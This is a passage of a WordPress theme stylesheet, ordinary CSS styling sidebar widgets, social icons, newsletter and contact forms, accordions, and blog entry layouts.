.primary-sidebar .widget_archive li {
  color: #222222;
}
.widget {
  margin-bottom: 60px;
}
.widget a {
  color: inherit;
}
.widget a:focus,
.widget a:active,
.widget a:hover {
  text-decoration: none;
  color: #9261aa;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget:after {
  content: '';
  clear: both;
  display: block;
}
.widget select {
  width: 100%;
}
.widget_product_categories ul,
.widget_nav_menu ul,
.widget_recent_entries ul,
.widget_meta ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_product_categories li,
.widget_nav_menu li,
.widget_recent_entries li,
.widget_meta li,
.widget_pages li,
.widget_categories li,
.widget_archive li {
  margin-bottom: 10px;
  font-family: 'Roboto';
}
.widget_product_categories li:last-child,
.widget_nav_menu li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_categories li:last-child,
.widget_archive li:last-child {
  margin-bottom: 0;
}
.widget_product_categories li a,
.widget_nav_menu li a,
.widget_recent_entries li a,
.widget_meta li a,
.widget_pages li a,
.widget_categories li a,
.widget_archive li a {
  letter-spacing: 0.05em;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 20px;
  display: inline-block;
}
.widget_product_categories li .count,
.widget_categories li .count,
.widget_archive li .count {
  font-size: 12px;
  float: right;
}
.widget_product_categories ul.children,
.widget_pages ul.children,
.widget_categories ul.children {
  margin-top: 10px;
  padding-left: 15px;
}
.widget_product_categories ul.children li a,
.widget_pages ul.children li a,
.widget_categories ul.children li a {
  text-transform: none;
  font-size: 13px;
}
.widget_nav_menu ul.sub-menu {
  margin-top: 10px;
  padding-left: 15px;
}
.widget_nav_menu ul.sub-menu li a {
  text-transform: none;
  font-size: 13px;
}
.widget_recent_comments ul,
.widget_rss ul {
  padding: 0 0 0 15px;
  margin: 0;
}
.widget_recent_comments li,
.widget_rss li {
  margin-bottom: 10px;
  font-family: 'Roboto';
}
.widget_recent_comments li a,
.widget_rss li a {
  color: #9261aa;
}
.widget_recent_comments li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:active,
.widget_rss li a:active,
.widget_recent_comments li a:focus,
.widget_rss li a:focus {
  text-decoration: underline;
}
.widget_recent_comments li:last-child,
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_text .wp-caption {
  background-color: transparent;
}
.tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 12px;
  margin-bottom: 5px;
  line-height: 30px;
  height: 30px;
  font-size: 11px !important;
  letter-spacing: 0.02em;
  color: #8f8f8f;
  margin-right: 2px;
  border: 1px solid #eeeeee;
}
.tagcloud a:last-child {
  margin-right: 0;
}
.tagcloud a:hover,
.tagcloud a:focus,
.tagcloud a:active {
  border-color: #9261aa;
  background-color: #9261aa;
  color: #fff;
}
ul.social-profile {
  list-style-type: none;
  padding: 0;
  margin: 0;
  color: #fff;
}
ul.social-profile a:hover {
  background-color: #9261aa;
  color: #9261aa;
}
ul.s-primary a {
  background-color: #9261aa;
  color: #9261aa;
}
ul.s-primary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-scheme-default {
  color: inherit;
}
ul.s-secondary a {
  background-color: #00b9b5;
  color: #00b9b5;
}
ul.s-secondary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-light a {
  background-color: #fff;
  color: #fff;
}
ul.s-dark a {
  background-color: #000;
  color: #000;
}
ul.s-gray a {
  background-color: #777;
  color: #777;
}
ul.s-light-gray-1 a {
  background-color: #ccc;
  color: #ccc;
}
ul.s-light-gray-2 a {
  background-color: #bbb;
  color: #bbb;
}
ul.s-light-gray-3 a {
  background-color: #bababa;
  color: #bababa;
}
ul.s-dark-gray-1 a {
  background-color: #444;
  color: #444;
}
ul.s-dark-gray-2 a {
  background-color: #666;
  color: #666;
}
ul.s-dark-gray-3 a {
  background-color: #888;
  color: #888;
}
ul.s-rounded {
  font-size: 0;
}
ul.s-rounded li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  padding: 0;
}
ul.s-rounded li:last-child {
  margin-right: 0;
}
ul.s-rounded a {
  display: block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-rounded.s-primary a,
ul.s-rounded.s-secondary a,
ul.s-rounded.s-dark a,
ul.s-rounded.s-dark-gray-1 a {
  color: #fff;
}
ul.s-rounded.s-light a {
  color: #444;
}
ul.s-rounded.s-light a:hover {
  color: #fff;
}
ul.s-rounded.s-gray a,
ul.s-rounded.s-light-gray-1 a,
ul.s-rounded.s-light-gray-2 a,
ul.s-rounded.s-light-gray-3 a,
ul.s-rounded.s-dark-gray-2 a,
ul.s-rounded.s-dark-gray-3 a {
  color: inherit;
}
ul.s-default {
  font-size: 0;
}
ul.s-default li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 5px;
}
ul.s-default li:last-child {
  margin-right: 0;
}
ul.s-default a {
  background-color: transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-default.s-primary a:hover,
ul.s-default.s-secondary a:hover {
  color: #444;
}
ul.s-icon-text li + li {
  margin-top: 15px;
}
ul.s-icon-text a {
  line-height: 1.7;
  letter-spacing: 0.05em;
  background-color: transparent;
}
ul.s-icon-text a:hover {
  background-color: transparent;
}
ul.s-icon-text i {
  margin-right: 15px;
  letter-spacing: 0;
}
ul.s-icon-text.s-primary a:hover,
ul.s-icon-text.s-secondary a:hover {
  color: #444;
}
ul.s-md i {
  font-size: 16px;
}
ul.s-md.s-rounded a {
  width: 36px;
  height: 36px;
}
ul.s-md.s-rounded i {
  line-height: 36px;
}
ul.s-lg i {
  font-size: 18px;
}
ul.s-lg.s-rounded a {
  width: 38px;
  height: 38px;
}
ul.s-lg.s-rounded i {
  line-height: 38px;
}
.social-profile .facebook {
  background-color: #3b5998;
}
.social-profile .facebook:hover {
  background-color: #4c70ba;
}
.social-profile .twitter {
  background-color: #00aced;
}
.social-profile .twitter:hover {
  background-color: #21c2ff;
}
.social-profile .google-plus {
  background-color: #dd4b39;
}
.social-profile .google-plus:hover {
  background-color: #e47365;
}
.social-profile .linkedin {
  background-color: #007bb5;
}
.social-profile .linkedin:hover {
  background-color: #009ee8;
}
.social-profile .pinterest {
  background-color: #d60009;
}
.social-profile .pinterest:hover {
  background-color: #ff0a14;
}
.social-profile .tumblr {
  background-color: #34465D;
}
.social-profile .tumblr:hover {
  background-color: #465f7e;
}
.s-dark-wrap ul.social-profile {
  color: #222;
}
.s-dark-wrap ul.s-rounded.s-gray a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-3 a:hover {
  background-color: #9261aa;
  color: #fff;
}
.s-dark-wrap ul.s-default.s-gray a:hover,
.s-dark-wrap ul.s-icon-text.s-gray a:hover,
.s-dark-wrap ul.s-default.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-3 a:hover {
  color: #9261aa;
}
.widget-posts ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-posts li {
  margin-bottom: 20px;
  font-size: 13px;
}
.widget-posts li:last-child {
  margin-bottom: 0;
}
.widget-posts li .owl-theme .owl-controls {
  display: none !important;
}
.widget-posts .widget-posts-title {
  text-transform: uppercase;
  line-height: 1.71;
  color: #222222;
  font-size: 14px;
  display: block;
  margin-bottom: 5px;
}
.widget-posts .widget-posts-title:hover {
  text-decoration: none;
}
.widget-posts .widget-posts-meta ul.entry-meta {
  list-style: none;
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
}
.widget-posts .widget-posts-meta ul.entry-meta li {
  text-transform: uppercase;
  font-size: 12px;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.widget-posts .widget-posts-meta ul.entry-meta li i {
  color: #00b9b5;
  margin-right: 5px;
}
.widget-posts .widget-posts-meta ul.entry-meta li a {
  color: inherit !important;
}
.widget-posts .widget-posts-meta ul.entry-meta li + li {
  margin-left: 10px;
}
.widget-posts li.show .entry-thumbnail-wrap {
  width: 56px;
  float: left;
  margin-right: 25px;
}
.widget-posts li.show .entry-thumbnail-wrap a.prettyPhoto {
  display: none !important;
}
.widget-posts li.show .widget-posts-content-wrap h3.entry-post-title {
  font-size: 13px;
  line-height: 1.8;
  text-transform: none;
  margin-bottom: 0;
  margin-top: -5px;
}
.widget-posts li.show .widget-posts-content-wrap .entry-date {
  text-transform: uppercase;
  font-size: 11px;
}
ul.instagram-pics {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.instagram-pics:after {
  content: '';
  display: block;
  clear: both;
}
ul.instagram-pics li {
  float: left;
  width: 100%;
}
ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}
ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
ul.instagram-pics a:hover:before {
  opacity: 1;
}
ul.instagram-pics a img {
  width: 100%;
}
.instagram-col-2 ul.instagram-pics li {
  width: 50%;
}
.instagram-col-3 ul.instagram-pics li {
  width: 33.33333333%;
}
.instagram-col-4 ul.instagram-pics li {
  width: 25%;
}
.instagram-col-5 ul.instagram-pics li {
  width: 20%;
}
.instagram-col-6 ul.instagram-pics li {
  width: 16.66666667%;
}
.instagram-col-8 ul.instagram-pics li {
  width: 12.5%;
}
.instagram-padding-2 ul.instagram-pics {
  margin-left: -2px;
  margin-right: -2px;
  margin-top: -2px;
}
.instagram-padding-2 ul.instagram-pics li {
  padding: 2px;
}
.instagram-padding-3 ul.instagram-pics {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -3px;
}
.instagram-padding-3 ul.instagram-pics li {
  padding: 3px;
}
/* Widget Banner*/
.widget-banner .widget-image-wrap a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-banner .widget-image-wrap a:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.35s linear;
  -moz-transition: opacity 0.35s linear;
  -ms-transition: opacity 0.35s linear;
  -o-transition: opacity 0.35s linear;
  transition: opacity 0.35s linear;
}
.widget-banner .widget-image-wrap a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-banner .widget-image-wrap a:hover:before {
  opacity: 1;
}
.widget-banner .widget-image-wrap a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #00b9b5;
  top: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-family: 'Oswald';
  font-size: 13px;
  text-align: left;
  line-height: 34px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  min-width: 86px;
  font-size: 13px;
  padding: 9.5px 15px;
}
.left-sidebar,
.right-sidebar {
  margin-bottom: 100px;
}
.widget-footer-logo .sub-description {
  padding-top: 28px;
  line-height: 2em;
  margin: auto;
  max-width: 570px;
}
.widget-free-text {
  position: relative;
}
.widget-free-text .title .center,
.widget-free-text .description .center {
  text-align: center;
}
.widget-free-text .title .right,
.widget-free-text .description .right {
  text-align: right;
}
.widget-free-text .title {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0;
}
.widget-free-text .description {
  margin-top: 10px;
}
.widget-free-text .description p {
  margin-bottom: 15px;
}
.widget-free-text .link a {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.widget-mailchimp {
  position: relative;
}
.widget-mailchimp .bg-img {
  padding-top: 130px;
  padding-bottom: 130px;
  background-size: cover;
  background-position: center center;
}
.widget-mailchimp .bg-mailchimp-overlay {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.55);
}
.widget-mailchimp input[type="email"] {
  background-color: transparent;
  width: 429px;
  display: inline-block;
}
.widget-mailchimp .entry-content.mailchimp input[type="submit"] {
  border: 0;
  padding: 18px 0 17px 0px;
  margin-left: 15px;
  width: 120px;
  min-width: 120px;
  display: inline;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-payment-gate ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-payment-gate li {
  float: left;
  margin-right: 5px;
  max-width: 100px;
}
.widget-payment-gate li:last-child {
  margin-right: 0;
}
.widget-payment-gate a {
  display: block;
  position: relative;
}
.widget-payment-gate a:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}
.widget-payment-gate a:hover:before {
  opacity: 1;
}
.widget .slickr-flickr-gallery {
  padding: 0;
}
.widget .slickr-flickr-gallery ul li {
  padding-right: 8px !important;
}
.widget .slickr-flickr-gallery img {
  border: none;
  padding: 0px 0px 8px 0px;
}
.widget .slickr-flickr-gallery img:hover {
  opacity: 0.7;
  background-color: transparent;
}
@media (max-width: 320px) {
  .search-form-lg .search-form {
    margin: 0;
    text-align: center;
  }
  .search-form-lg button[type="submit"] {
    position: relative;
    margin-top: 20px;
  }
}
/*Mail chimp Above Footer
======================================*/
.form-above .mc4wp-form-fields {
  position: relative;
  text-align: left;
}
.form-above .mc4wp-form-fields .mail-title,
.form-above .mc4wp-form-fields .mail-submit {
  display: block;
}
.form-above .mc4wp-form-fields .mail-title {
  position: absolute;
  bottom: 0;
  z-index: 2;
  margin: 0;
  width: 410px;
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #9261aa;
  color: #fff;
  padding: 45px 60px 45px 160px;
}
.form-above .mc4wp-form-fields .mail-title label {
  line-height: 1;
  letter-spacing: .05em;
  margin: 0;
  display: block;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  content: "";
  display: block;
  position: absolute;
  left: -10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #00b9b5;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
  position: absolute;
  left: 25px;
  top: 25px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
  height: 9px;
  width: 45px;
  top: 0;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
  height: 9px;
  width: 30px;
  top: 15px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
  height: 9px;
  width: 20px;
  top: 30px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  height: 9px;
  width: 25px;
  bottom: -5px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
  color: #00b9b5;
  font-size: 105px;
  transform: rotate(-45deg);
}
.form-above .mc4wp-form-fields .mail-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -999px;
  right: 100%;
}
.form-above .mc4wp-form-fields .mail-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -40px;
  transform: skewX(25deg);
}
.form-above .mc4wp-form-fields .mail-submit {
  font-size: 0;
  background-color: #00b9b5;
  z-index: 1;
  position: relative;
  bottom: 0;
  padding: 33px 15px 33px 550px;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form {
  position: relative;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  display: none;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form:before {
  content: "";
  display: block;
  position: absolute;
  height: 55px;
  background-color: #fff;
  width: 32px;
  transform: skewX(25deg);
  left: -16px;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"],
.form-above .mc4wp-form-fields .mail-submit button {
  vertical-align: middle;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"] {
  background-color: #fff !important;
  border: none !important;
  color: #8F8F8F;
  text-transform: uppercase;
  width: 100%;
  height: 55px;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit button {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #9261aa;
  height: 55px;
  width: 60px;
  text-align: center;
  border: none;
}
.form-above .mc4wp-form-fields .mail-submit button i {
  font-size: 26px;
  color: #fff;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit:after {
  content: "";
  display: block;
  position: absolute;
  left: 100%;
  width: 999px;
  background-color: #00b9b5;
  height: 100%;
  top: 0;
  bottom: 0;
}
.form-footer .mc4wp-form-fields .mail-title {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-above {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p {
  float: left;
  display: inline-block;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.name {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.email {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.submit {
  width: 24%;
  padding-left: 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="text"],
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="email"] {
  width: 100%;
  font-size: 12px;
  padding: 0 15px;
  text-transform: uppercase;
  height: 40px;
  background: transparent;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button {
  letter-spacing: .05em;
  line-height: 1.3;
  text-transform: uppercase;
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button.bt-xs {
  padding: 11px 15px;
}
@media (max-width: 991px) {
  .form-above .mc4wp-form-fields .mail-title {
    position: relative;
    padding: 30px 60px 30px 120px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
    top: 25px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
    height: 6px;
    width: 35px;
    top: -2px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
    height: 6px;
    width: 20px;
    top: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
    height: 6px;
    width: 15px;
    top: 21px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
    height: 6px;
    width: 20px;
    bottom: -5px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
    font-size: 64px;
    margin-left: 5px;
  }
  .form-above .mc4wp-form-fields .mail-title:after {
    transform: none;
    left: 100%;
    width: 999px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-32 {
    font-size: 26px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-38 {
    font-size: 30px;
  }
  .form-above .mc4wp-form-fields .mail-submit {
    padding: 33px 15px 33px 15px;
    display: block;
    position: relative;
    left: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit:before {
    content: "";
    display: block;
    position: absolute;
    right: 100%;
    width: 999px;
    background-color: #00b9b5;
    height: 100%;
    top: 0;
    bottom: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit .mail-form:before {
    display: none;
  }
  .form-above .mc4wp-form-fields .mail-title:after,
  .form-above .mc4wp-form-fields .mail-submit:after,
  .form-above .mc4wp-form-fields .mail-submit:before {
    width: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title,
  .form-above .mc4wp-form-fields .mail-submit {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .form-footer .mail-submit .mail-form .mail-footer p {
    display: block !important;
    float: inherit !important;
    width: 100% !important;
  }
}
/*=== Contact Form Widget Footer 4*/
.contact-form p,
.contact-form span {
  margin: 0;
}
.contact-form input[type="submit"] {
  letter-spacing: .05em;
  line-height: 1.3;
}
.contact-form textarea,
.contact-form input[type="submit"],
.contact-form input[type="text"],
.contact-form input[type="email"] {
  text-transform: uppercase;
  font-size: 12px;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  height: 40px;
  margin-bottom: 5px;
  padding: 0 15px;
  width: 100%;
  background: transparent;
}
.contact-form textarea {
  width: 100%;
  height: 60px;
  padding: 10px 15px 0 15px;
  background-color: transparent;
  margin-bottom: 5px;
  vertical-align: middle;
}
.contact-form p.submit-quest img.ajax-loader {
  position: absolute;
  left: 15px;
}
@media (max-width: 767px) {
  .contact-form p.submit-quest {
    text-align: center;
  }
}
.widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-contact-info > li > i.fa {
  width: 18px;
}
.mail-chimp-wrapper > p {
  line-height: 28px;
}
.mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.mail-chimp-wrapper .mail-chimp-button > input {
  background-color: #fbfbfb;
  color: #222;
  border: none;
  line-height: 1;
  height: 30px;
  width: 100%;
}
.mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.mail-chimp-wrapper .mail-chimp-button > button > span {
  display: none;
}
.widget-text-intro {
  font-size: 24px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 400;
}
.widget-partner-carousel .owl-carousel .owl-item {
  height: 180px;
  display: table;
  text-align: center;
}
.widget-slideshow-images {
  position: relative;
}
.widget-slideshow-images .description {
  margin-top: 20px;
}
.widget-slideshow-images .description .center {
  text-align: center;
}
.widget-slideshow-images .description .right {
  text-align: right;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  border: solid 2px #fff;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: transparent;
  opacity: 0.4;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div:hover {
  opacity: 1;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-prev {
  left: 20px;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-next {
  right: 20px;
}
.widget-accordion .panel-default {
  border-radius: 0px;
}
.widget-accordion .panel-heading {
  background-color: transparent;
  padding: 0;
  border: none;
  position: relative;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] {
  display: block;
  width: 100%;
  padding: 15px 15px 15px 20px;
  font-size: 14px;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] span {
  padding-left: 20px;
}
.widget-accordion .panel-heading a[data-toggle='collapse']:before {
  content: "\f105";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  font-size: 18px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-accordion .panel-heading a[aria-expanded='true'] {
  background-color: #333;
  border-color: #333;
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.widget-accordion .panel-heading a[aria-expanded='true']:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-accordion .panel-heading a[aria-expanded='false']:focus,
.widget-accordion .panel-heading a[aria-expanded='false']:active {
  color: #333;
}
.widget-accordion .panel-content .description {
  margin-top: 15px;
}
.widget-accordion .panel-content p {
  margin-bottom: 0;
}
/**
 * 6.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-wrap {
  margin-bottom: 100px;
}
.blog-wrap.masonry.layout-container-fluid {
  padding: 0 15px;
}
.vc_inline-link {
  display: none;
}
.blog-inner article {
  overflow: hidden;
}
.blog-inner article + article {
  margin-top: 60px;
}
.entry-quote-wrap {
  position: relative;
  background-color: #fafafa;
  padding: 35px 50px 25px 50px;
  color: #444;
}
.entry-quote-wrap a.entry-quote-style:before {
  content: "";
  display: block;
  height: 100%;
  width: 10px;
  background-color: #9261aa;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
.entry-quote-wrap a:hover,
.entry-quote-wrap a:focus {
  color: inherit;
}
.entry-quote-wrap blockquote {
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  overflow: hidden;
}
.entry-quote-wrap blockquote:before {
  display: none;
}
.entry-quote-wrap p {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 2;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.entry-quote-wrap cite {
  font-family: 'Oswald';
  color: #9261aa;
  font-size: 14px;
  line-height: 2;
  text-transform: uppercase;
  display: block;
  text-align: right;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0;
}
.entry-quote-wrap cite a:hover {
  color: inherit;
}
.entry-quote-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap {
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #9261aa;
  padding: 35px 20px;
  color: #fff;
}
.entry-link-wrap i:hover,
.entry-link-wrap p:hover {
  color: #00b9b5;
}
.entry-link-wrap a {
  color: #fff;
}
.entry-link-wrap p {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 1.8;
  position: relative;
  overflow: hidden;
}
.entry-link-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-thumbnail-wrap {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-wrap .entry-format-date {
  z-index: 1;
}
.entry-thumbnail-overlay img {
  width: 100%;
  display: block;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail a.entry-thumbnail-overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(146, 97, 170, 0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail:hover a.entry-thumbnail-overlay:before,
.event-image:hover a.entry-thumbnail-overlay:before {
  opacity: 1;
}
.entry-thumbnail:hover a.prettyPhoto,
.event-image:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
